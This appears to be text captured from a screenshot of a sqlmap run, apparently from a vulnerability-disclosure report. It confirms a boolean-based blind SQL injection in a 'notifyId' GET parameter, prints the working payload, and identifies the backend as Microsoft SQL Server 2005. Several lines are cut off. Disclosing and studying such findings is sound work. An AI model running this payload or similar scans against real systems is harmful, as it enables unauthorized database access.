 [13:10:47] [INFO] checking if the injection point on GET parameter 'notif
a false positive
GET parameter 'notifyId' is vulnerable. Do you want to keep testing the o
if any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(
ests:
---
Place: GET
Parameter: notifyId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: notifyId=1' AND 5146=5146 AND 'kfTF'='kfTF
---
[13:10:58] [INFO] testing MySQL
[13:10:58] [WARNING] the back-end DBMS is not MySQL
[13:10:58] [INFO] testing Oracle
[13:10:59] [WARNING] the back-end DBMS is not Oracle
[13:10:59] [INFO] testing PostgreSQL
[13:10:59] [WARNING] the back-end DBMS is not PostgreSQL
[13:10:59] [INFO] testing Microsoft SQL Server
[13:10:59] [INFO] confirming Microsoft SQL Server
[13:11:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org